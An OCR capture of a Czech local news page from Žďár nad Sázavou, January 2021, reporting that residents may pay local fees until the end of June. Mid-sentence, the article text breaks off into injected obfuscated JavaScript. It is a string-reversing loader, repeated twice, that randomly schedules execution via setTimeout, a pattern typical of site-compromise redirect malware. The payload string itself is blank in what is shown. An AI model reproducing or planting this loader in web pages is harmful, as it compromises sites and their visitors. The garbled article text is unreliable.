
ŽĎÁRSKÝ PRŮVODCE
>
2021
> Leden
Místní poplatky mohou Žďárští platit až
do konce června
Neděle, 31. ledna 2021
Žďár nad Sázavou / Až do 30. června byla v le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošním roce
obyvatelům...
Vánoční „výdejní“ okénka vystřídalo
aktuální téma masopustu